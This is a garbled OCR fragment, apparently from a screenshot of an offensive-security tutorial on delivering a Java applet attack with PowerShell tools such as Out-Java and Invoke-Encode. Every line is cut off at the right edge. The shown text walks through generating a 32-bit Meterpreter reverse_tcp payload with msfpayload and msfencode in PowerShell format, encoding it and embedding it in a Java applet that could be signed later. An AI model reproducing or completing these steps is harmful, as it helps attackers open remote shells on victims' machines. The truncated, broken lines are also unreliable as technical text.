
If we the –NoSelfSign parameter, a no
which could later be signed with a trust
The Java code uses Operating System a
calls 32-bit PowerShell even on 64-bit
need to execute shellcode, it could alw
lets generate a 32-bit reverse_tcp mete
pass it to Out-Java. Use (./msfpayload
windows/meterpreter/reverse_tcp LH
exitfunc=thread R | ./msfencode -t psh
Encode it with Invoke-Encode with 
and: